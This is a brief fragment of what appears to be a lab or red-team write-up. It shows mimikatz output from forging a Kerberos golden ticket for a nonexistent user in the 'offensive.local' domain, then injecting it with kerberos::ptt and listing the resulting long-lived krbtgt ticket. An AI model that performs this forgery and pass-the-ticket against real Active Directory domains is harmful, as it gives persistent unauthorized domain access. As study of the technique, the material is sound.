 * PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz # kerberos::ptt ticket.kirbi
* File: 'ticket.kirbi': OK
mimikatz # kerberos::list
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 12/2/2019 3:21:00 AM ; 11/29/2029 3:21:00 AM ; 11/29/2029 3:21:00 AM
Server Name       : krbtgt/offensive.local @ offensive.local
Client Name       : idontexist @ offensive.local
Flags 40e00000    : pre_authent ; initial ; renewable ; forwardable ;
mimikatz #